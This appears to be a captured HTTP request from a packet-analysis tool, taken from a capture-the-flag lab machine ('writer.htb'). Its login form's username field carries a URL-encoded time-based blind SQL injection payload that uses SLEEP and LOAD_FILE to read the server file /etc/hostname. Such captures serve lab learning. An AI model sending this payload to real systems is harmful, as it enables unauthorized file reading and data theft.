 POST /administrative HTTP/1.1
Content-Length: 283
Host: writer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://writer.htb
Referer: http://writer.htb/administrative
Upgrade-Insecure-Requests: 1
Connection: close
uname=UNAME%27%20AND%20%28SELECT%201088%20FROM%20%28SELECT%28SLEEP%281-
%28IF%28ORD%28MID%28%28IFNULL%28CAST%28HEX%28LOAD_FILE%280x2f6574632f686f73746e616d65%29%29%20AS%20NCHAR%29%2C0x20%29%29%2
C6%2C1%29%29%3E57%2C0%2C1%29%29%29%29%29ZDPK%29%20AND%20%27GIYW%27%3D%27GIYW&password=PASS
2 client pkts, 0 server pkts, 0 turns.
Entire conversation (754 bytes)
Show and save data as
ASCII
Stream
65
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help